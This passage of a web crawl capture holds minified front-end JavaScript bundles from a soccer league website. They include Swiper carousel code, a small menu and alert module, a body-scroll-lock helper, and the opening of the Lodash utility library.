${o.containerModifierClass}grid-column`),i.emitContainerClasses()):!m&&v&&(r.addClass(`${o.containerModifierClass}grid`),(h.grid.fill&&h.grid.fill==="column"||!h.grid.fill&&o.grid.fill==="column")&&r.addClass(`${o.containerModifierClass}grid-column`),i.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(u=>{const g=o[u]&&o[u].enabled,w=h[u]&&h[u].enabled;g&&!w&&i[u].disable(),!g&&w&&i[u].enable()});const a=h.direction&&h.direction!==o.direction,l=o.loop&&(h.slidesPerView!==o.slidesPerView||a);a&&t&&i.changeDirection(),(0,P.l7)(i.params,h);const f=i.params.enabled;Object.assign(i,{allowTouchMove:i.params.allowTouchMove,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev}),n&&!f?i.disable():!n&&f&&i.enable(),i.currentBreakpoint=p,i.emit("_beforeBreakpoint",h),l&&t&&(i.loopDestroy(),i.loopCreate(),i.updateSlides(),i.slideTo(e-s+i.loopedSlides,0,!1)),i.emit("breakpoint",h)}function nt(i,e,t){if(e===void 0&&(e="window"),!i||e==="container"&&!t)return;let s=!1;const o=(0,$.Jj)(),r=e==="window"?o.innerHeight:t.clientHeight,d=Object.keys(i).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const c=parseFloat(p.substr(1));return{value:r*c,point:p}}return{value:p,point:p}});d.sort((p,c)=>parseInt(p.value,10)-parseInt(c.value,10));for(let p=0;p<d.length;p+=1){const{point:c,value:h}=d[p];e==="window"?o.matchMedia(`(min-width: ${h}px)`).matches&&(s=c):h<=t.clientWidth&&(s=c)}return s||"max"}var rt={setBreakpoint:st,getBreakpoint:nt};function at(i,e){const t=[];return i.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(o=>{s[o]&&t.push(e+o)}):typeof s=="string"&&t.push(e+s)}),t}function ot(){const i=this,{classNames:e,params:t,rtl:s,$el:o,device:r,support:d}=i,p=at(["initialized",t.direction,{"pointer-events":!d.touch},{"free-mode":i.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...p),o.addClass([...e].join(" ")),i.emitContainerClasses()}function je(){const i=this,{$el:e,classNames:t}=i;e.removeClass(t.join(" ")),i.emitContainerClasses()}var D={addClasses:ot,removeClasses:je};function lt(i,e,t,s,o,r){const d=(0,$.Jj)();let p;function c(){r&&r()}!(0,z.Z)(i).parent("picture")[0]&&(!i.complete||!o)&&e?(p=new d.Image,p.onload=c,p.onerror=c,s&&(p.sizes=s),t&&(p.srcset=t),e&&(p.src=e)):c()}function dt(){const i=this;i.imagesToLoad=i.$el.find("img");function e(){typeof i>"u"||i===null||!i||i.destroyed||(i.imagesLoaded!==void 0&&(i.imagesLoaded+=1),i.imagesLoaded===i.imagesToLoad.length&&(i.params.updateOnImagesReady&&i.update(),i.emit("imagesReady")))}for(let t=0;t<i.imagesToLoad.length;t+=1){const s=i.imagesToLoad[t];i.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}var ft={loadImage:lt,preloadImages:dt};function ct(){const i=this,{isLocked:e,params:t}=i,{slidesOffsetBefore:s}=t;if(s){const o=i.slides.length-1,r=i.slidesGrid[o]+i.slidesSizesGrid[o]+s*2;i.isLocked=i.size>r}else i.isLocked=i.snapGrid.length===1;t.allowSlideNext===!0&&(i.allowSlideNext=!i.isLocked),t.allowSlidePrev===!0&&(i.allowSlidePrev=!i.isLocked),e&&e!==i.isLocked&&(i.isEnd=!1),e!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}var ut={checkOverflow:ct},Re={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function pt(i,e){return function(s){s===void 0&&(s={});const o=Object.keys(s)[0],r=s[o];if(typeof r!="object"||r===null){(0,P.l7)(e,s);return}if(["navigation","pagination","scrollbar"].indexOf(o)>=0&&i[o]===!0&&(i[o]={auto:!0}),!(o in i&&"enabled"in r)){(0,P.l7)(e,s);return}i[o]===!0&&(i[o]={enabled:!0}),typeof i[o]=="object"&&!("enabled"in i[o])&&(i[o].enabled=!0),i[o]||(i[o]={enabled:!1}),(0,P.l7)(e,s)}}const pe={eventsEmitter:ie,update:ge,translate:Te,transition:Je,slide:Le,loop:$e,grabCursor:et,events:it,breakpoints:rt,checkOverflow:ut,classes:D,images:ft},he={};class R{constructor(){let e,t;for(var s=arguments.length,o=new Array(s),r=0;r<s;r++)o[r]=arguments[r];if(o.length===1&&o[0].constructor&&Object.prototype.toString.call(o[0]).slice(8,-1)==="Object"?t=o[0]:[e,t]=o,t||(t={}),t=(0,P.l7)({},t),e&&!t.el&&(t.el=e),t.el&&(0,z.Z)(t.el).length>1){const h=[];return(0,z.Z)(t.el).each(m=>{const v=(0,P.l7)({},t,{el:m});h.push(new R(v))}),h}const d=this;d.__swiper__=!0,d.support=ne(),d.device=y({userAgent:t.userAgent}),d.browser=re(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],t.modules&&Array.isArray(t.modules)&&d.modules.push(...t.modules);const p={};d.modules.forEach(h=>{h({swiper:d,extendParams:pt(t,p),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});const c=(0,P.l7)({},Re,p);return d.params=(0,P.l7)({},c,he,t),d.originalParams=(0,P.l7)({},d.params),d.passedParams=(0,P.l7)({},t),d.params&&d.params.on&&Object.keys(d.params.on).forEach(h=>{d.on(h,d.params.on[h])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),d.$=z.Z,Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:(0,z.Z)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return d.params.direction==="horizontal"},isVertical(){return d.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEvents:function(){const m=["touchstart","touchmove","touchend","touchcancel"],v=["pointerdown","pointermove","pointerup"];return d.touchEventsTouch={start:m[0],move:m[1],end:m[2],cancel:m[3]},d.touchEventsDesktop={start:v[0],move:v[1],end:v[2]},d.support.touch||!d.params.simulateTouch?d.touchEventsTouch:d.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:(0,P.zO)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const o=s.minTranslate(),d=(s.maxTranslate()-o)*e+o;s.translateTo(d,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(s=>{const o=e.getSlideClasses(s);t.push({slideEl:s,classNames:o}),e.emit("_slideClass",s,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){e===void 0&&(e="current"),t===void 0&&(t=!1);const s=this,{params:o,slides:r,slidesGrid:d,slidesSizesGrid:p,size:c,activeIndex:h}=s;let m=1;if(o.centeredSlides){let v=r[h].swiperSlideSize,n;for(let a=h+1;a<r.length;a+=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0));for(let a=h-1;a>=0;a-=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0))}else if(e==="current")for(let v=h+1;v<r.length;v+=1)(t?d[v]+p[v]-d[h]<c:d[v]-d[h]<c)&&(m+=1);else for(let v=h-1;v>=0;v-=1)d[h]-d[v]<c&&(m+=1);return m}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function o(){const d=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(d,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):((e.params.slidesPerView==="auto"||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?r=e.slideTo(e.slides.length-1,0,!1,!0):r=e.slideTo(e.activeIndex,0,!1,!0),r||o()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){t===void 0&&(t=!0);const s=this,o=s.params.direction;return e||(e=o==="horizontal"?"vertical":"horizontal"),e===o||e!=="horizontal"&&e!=="vertical"||(s.$el.removeClass(`${s.params.containerModifierClass}${o}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=(0,z.Z)(e||t.params.el);if(e=s[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let d=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const p=(0,z.Z)(e.shadowRoot.querySelector(o()));return p.children=c=>s.children(c),p}return s.children?s.children(o()):(0,z.Z)(s).children(o())})();if(d.length===0&&t.params.createElements){const c=(0,$.Me)().createElement("div");d=(0,z.Z)(c),c.className=t.params.wrapperClass,s.append(c),s.children(`.${t.params.slideClass}`).each(h=>{d.append(h)})}return Object.assign(t,{$el:s,el:e,$wrapperEl:d,wrapperEl:d[0],mounted:!0,rtl:e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box"}),!0}init(e){const t=this;return t.initialized||t.mount(e)===!1||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){e===void 0&&(e=!0),t===void 0&&(t=!0);const s=this,{params:o,$el:r,$wrapperEl:d,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),o.loop&&s.loopDestroy(),t&&(s.removeClasses(),r.removeAttr("style"),d.removeAttr("style"),p&&p.length&&p.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(c=>{s.off(c)}),e!==!1&&(s.$el[0].swiper=null,(0,P.cP)(s)),s.destroyed=!0),null}static extendDefaults(e){(0,P.l7)(he,e)}static get extendedDefaults(){return he}static get defaults(){return Re}static installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>R.installModule(t)),R):(R.installModule(e),R)}}Object.keys(pe).forEach(i=>{Object.keys(pe[i]).forEach(e=>{R.prototype[e]=pe[i][e]})}),R.use([ae,te]);var ht=R},8988:function(We,oe,X){X.d(oe,{Z:function(){return P}});var $=X(20077),z=X(25923);function P(Y){let{swiper:b,extendParams:ne,on:Z,emit:J}=Y;ne({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),b.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null};function y(L){let I;return L&&(I=(0,z.Z)(L),b.params.uniqueNavElements&&typeof L=="string"&&I.length>1&&b.$el.find(L).length===1&&(I=b.$el.find(L))),I}function U(L,I){const _=b.params.navigation;L&&L.length>0&&(L[I?"addClass":"removeClass"](_.disabledClass),L[0]&&L[0].tagName==="BUTTON"&&(L[0].disabled=I),b.params.watchOverflow&&b.enabled&&L[b.isLocked?"addClass":"removeClass"](_.lockClass))}function K(){if(b.params.loop)return;const{$nextEl:L,$prevEl:I}=b.navigation;U(I,b.isBeginning&&!b.params.rewind),U(L,b.isEnd&&!b.params.rewind)}function re(L){L.preventDefault(),!(b.isBeginning&&!b.params.loop&&!b.params.rewind)&&(b.slidePrev(),J("navigationPrev"))}function ae(L){L.preventDefault(),!(b.isEnd&&!b.params.loop&&!b.params.rewind)&&(b.slideNext(),J("navigationNext"))}function te(){const L=b.params.navigation;if(b.params.navigation=(0,$.Z)(b,b.originalParams.navigation,b.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(L.nextEl||L.prevEl))return;const I=y(L.nextEl),_=y(L.prevEl);I&&I.length>0&&I.on("click",ae),_&&_.length>0&&_.on("click",re),Object.assign(b.navigation,{$nextEl:I,nextEl:I&&I[0],$prevEl:_,prevEl:_&&_[0]}),b.enabled||(I&&I.addClass(L.lockClass),_&&_.addClass(L.lockClass))}function ie(){const{$nextEl:L,$prevEl:I}=b.navigation;L&&L.length&&(L.off("click",ae),L.removeClass(b.params.navigation.disabledClass)),I&&I.length&&(I.off("click",re),I.removeClass(b.params.navigation.disabledClass))}Z("init",()=>{b.params.navigation.enabled===!1?le():(te(),K())}),Z("toEdge fromEdge lock unlock",()=>{K()}),Z("destroy",()=>{ie()}),Z("enable disable",()=>{const{$nextEl:L,$prevEl:I}=b.navigation;L&&L[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass),I&&I[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass)}),Z("click",(L,I)=>{const{$nextEl:_,$prevEl:Q}=b.navigation,ee=I.target;if(b.params.navigation.hideOnClick&&!(0,z.Z)(ee).is(Q)&&!(0,z.Z)(ee).is(_)){if(b.pagination&&b.params.pagination&&b.params.pagination.clickable&&(b.pagination.el===ee||b.pagination.el.contains(ee)))return;let se;_?se=_.hasClass(b.params.navigation.hiddenClass):Q&&(se=Q.hasClass(b.params.navigation.hiddenClass)),J(se===!0?"navigationShow":"navigationHide"),_&&_.toggleClass(b.params.navigation.hiddenClass),Q&&Q.toggleClass(b.params.navigation.hiddenClass)}});const de=()=>{b.$el.removeClass(b.params.navigation.navigationDisabledClass),te(),K()},le=()=>{b.$el.addClass(b.params.navigation.navigationDisabledClass),ie()};Object.assign(b.navigation,{enable:de,disable:le,update:K,init:te,destroy:ie})}}}]);

//# sourceMappingURL=6238.js.map?_t=774ed41840cf637f025f

--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/8521.js?_t=351b979f1dd8c6508215
body_size: 53
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8521],{18521:function(h,o,n){n.r(o),n.d(o,{default:function(){return i}});function r(){let e=window.outerWidth;function w(){return{show:!1,closeOverflowMenu(){this.show=!1},toggleOverflowMenu(){this.show=!this.show},isOverflowMenuOpen(){return this.show===!0},checkWindowWidth(f,c){e=f,e>=1648&&(this.closeOverflowMenu(),c())}}}return w}var l=r;function s(){function e(){return{show:!0,closeAlert(){this.show=!1}}}return e}var u=s;const t={overflowMenu:l(),alertBar:u()};window.AlpineModules=t;var i=t}}]);

//# sourceMappingURL=8521.js.map?_t=351b979f1dd8c6508215

--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/8314.js?_t=aeb153eae605f83178c2
body_size: 59997
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8314,9781],{6802:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Qp:function(){return ve},tG:function(){return Ye},tP:function(){return Ae}});function ne(F){if(Array.isArray(F)){for(var Z=0,re=Array(F.length);Z<F.length;Z++)re[Z]=F[Z];return re}else return Array.from(F)}var u=!1;if(typeof window<"u"){var ye={get passive(){u=!0}};window.addEventListener("testPassive",null,ye),window.removeEventListener("testPassive",null,ye)}var Ve=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),xe=[],Ce=!1,me=-1,ze=void 0,he=void 0,lt=function(Z){return xe.some(function(re){return!!(re.options.allowTouchMove&&re.options.allowTouchMove(Z))})},Xe=function(Z){var re=Z||window.event;return lt(re.target)||re.touches.length>1?!0:(re.preventDefault&&re.preventDefault(),!1)},fe=function(Z){if(he===void 0){var re=!!Z&&Z.reserveScrollBarGap===!0,Le=window.innerWidth-document.documentElement.clientWidth;re&&Le>0&&(he=document.body.style.paddingRight,document.body.style.paddingRight=Le+"px")}ze===void 0&&(ze=document.body.style.overflow,document.body.style.overflow="hidden")},oe=function(){he!==void 0&&(document.body.style.paddingRight=he,he=void 0),ze!==void 0&&(document.body.style.overflow=ze,ze=void 0)},pe=function(Z){return Z?Z.scrollHeight-Z.scrollTop<=Z.clientHeight:!1},be=function(Z,re){var Le=Z.targetTouches[0].clientY-me;return lt(Z.target)?!1:re&&re.scrollTop===0&&Le>0||pe(re)&&Le<0?Xe(Z):(Z.stopPropagation(),!0)},ve=function(Z,re){if(!Z){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!xe.some(function(De){return De.targetElement===Z})){var Le={targetElement:Z,options:re||{}};xe=[].concat(ne(xe),[Le]),Ve?(Z.ontouchstart=function(De){De.targetTouches.length===1&&(me=De.targetTouches[0].clientY)},Z.ontouchmove=function(De){De.targetTouches.length===1&&be(De,Z)},Ce||(document.addEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!0)):fe(re)}},Ae=function(){Ve?(xe.forEach(function(Z){Z.targetElement.ontouchstart=null,Z.targetElement.ontouchmove=null}),Ce&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1),me=-1):oe(),xe=[]},Ye=function(Z){if(!Z){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}xe=xe.filter(function(re){return re.targetElement!==Z}),Ve?(Z.ontouchstart=null,Z.ontouchmove=null,Ce&&xe.length===0&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1)):xe.length||oe()}},69781:function(rt,Ne,Ie){rt=Ie.nmd(rt);var ne;/**
* @license
* Lodash <https://lodash.com/>
* Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
* Released under MIT license <https://lodash.com/license>
* Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
* Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
*/(function(){var u,ye="4.17.21",Ve=200,xe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ce="Expected a function",me="Invalid `variable` option passed into `_.template`",ze="__lodash_hash_undefined__",he=500,lt="__lodash_placeholder__",Xe=1,fe=2,oe=4,pe=1,be=2,ve=1,Ae=2,Ye=4,F=8,Z=16,re=32,Le=64,De=128,et=256,Lt=512,Wt=30,Vr="...",Jr=800,Qr=16,Ht=1,un=2,xn=3,Ft=1/0,Rt=9007199254740991,Jt=17976931348623157e292,_n=0/0,xt=4294967295,jr=xt-1,ei=xt>>>1,ti=[["ary",De],["bind",ve],["bindKey",Ae],["curry",F],["curryRight",Z],["flip",Lt],["partial",re],["partialRight",Le],["rearg",et]],Y="[object Arguments]",n="[object Array]",N="[object AsyncFunction]",C="[object Boolean]",D="[object Date]",W="[object DOMException]",L="[object Error]",A="[object Function]",b="[object GeneratorFunction]",w="[object Map]",c="[object Number]",f="[object Null]",o="[object Object]",g="[object Promise]",$="[object Proxy]",E="[object RegExp]",d="[object Set]",h="[object String]",I="[object Symbol]",v="[object Undefined]",T="[object WeakMap]",ee="[object WeakSet]",X="[object ArrayBuffer]",q="[object DataView]",U="[object Float32Array]",Q="[object Float64Array]",J="[object Int8Array]",P="[object Int16Array]",y="[object Int32Array]",B="[object Uint8Array]",G="[object Uint8ClampedArray]",ue="[object Uint16Array]",ie="[object Uint32Array]",M=/\b__p \+= '';/g,V=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) \+\n'';/g,$e=/&(?:amp|lt|gt|quot|#39);/g,Pe=/[&<>"']/g,ot=RegExp($e.source),fn=RegExp(Pe.source),yn=/<%-([\s\S]+?)%>/g,bn=/<%([\s\S]+?)%>/g,_t=/<%=([\s\S]+?)%>/g,Nt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ir=/^\w*$/,ar=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,En=/[\\^$.*+?()[\]{}|]/g,sr=RegExp(En.source),Qt=/^\s+/,$n=/\s/,Wn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Fn=/,? & /,Nn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wl=/[()=,{}\[\]\/\s]/,Hl=/\\(\\)?/g,Fl=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ca=/\w*$/,Nl=/^[-+]0x[0-9a-f]+$/i,Yl=/^0b[01]+$/i,Ul=/^\[object .+?Constructor\]$/,Xl=/^0o[0-7]+$/i,Gl=/^(?:0|[1-9]\d*)$/,Zl=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,lr=/($^)/,ql=/['\n\r\u2028\u2029\\]/g,or="\\ud800-\\udfff",kl="\\u0300-\\u036f",Kl="\\ufe20-\\ufe2f",Vl="\\u20d0-\\u20ff",da=kl+Kl+Vl,pa="\\u2700-\\u27bf",ha="a-z\\xdf-\\xf6\\xf8-\\xff",Jl="\\xac\\xb1\\xd7\\xf7",Ql="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",jl="\\u2000-\\u206f",eo=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ga="A-Z\\xc0-\\xd6\\xd8-\\xde",ma="\\ufe0e\\ufe0f",va=Jl+Ql+jl+eo,ni="['\u2019]",to="["+or+"]",wa="["+va+"]",ur="["+da+"]",xa="\\d+",no="["+pa+"]",_a="["+ha+"]",ya="[^"+or+va+xa+pa+ha+ga+"]",ri="\\ud83c[\\udffb-\\udfff]",ro="(?:"+ur+"|"+ri+")",ba="[^"+or+"]",ii="(?:\\ud83c[\\udde6-\\uddff]){2}",ai="[\\ud800-\\udbff][\\udc00-\\udfff]",Tn="["+ga+"]",Ea="\\u200d",$a="(?:"+_a+"|"+ya+")",io="(?:"+Tn+"|"+ya+")",Ta="(?:"+ni+"(?:d|ll|m|re|s|t|ve))?",Sa="(?:"+ni+"(?:D|LL|M|RE|S|T|VE))?",Ca=ro+"?",Ma="["+ma+"]?",ao="(?:"+Ea+"(?:"+[ba,ii,ai].join("|")+")"+Ma+Ca+")*",so="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",lo="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ia=Ma+Ca+ao,oo="(?:"+[no,ii,ai].join("|")+")"+Ia,uo="(?:"+[ba+ur+"?",ur,ii,ai,to].join("|")+")",fo=RegExp(ni,"g"),co=RegExp(ur,"g"),si=RegExp(ri+"(?="+ri+")|"+uo+Ia,"g"),po=RegExp([Tn+"?"+_a+"+"+Ta+"(?="+[wa,Tn,"$"].join("|")+")",io+"+"+Sa+"(?="+[wa,Tn+$a,"$"].join("|")+")",Tn+"?"+$a+"+"+Ta,Tn+"+"+Sa,lo,so,xa,oo].join("|"),"g"),ho=RegExp("["+Ea+or+da+ma+"]"),go=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,mo=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],vo=-1,He={};He[U]=He[Q]=He[J]=He[P]=He[y]=He[B]=He[G]=He[ue]=He[ie]=!0,He[Y]=He[n]=He[X]=He[C]=He[q]=He[D]=He[L]=He[A]=He[w]=He[c]=He[o]=He[E]=He[d]=He[h]=He[T]=!1;var We={};We[Y]=We[n]=We[X]=We[q]=We[C]=We[D]=We[U]=We[Q]=We[J]=We[P]=We[y]=We[w]=We[c]=We[o]=We[E]=We[d]=We[h]=We[I]=We[B]=We[G]=We[ue]=We[ie]=!0,We[L]=We[A]=We[T]=!1;var 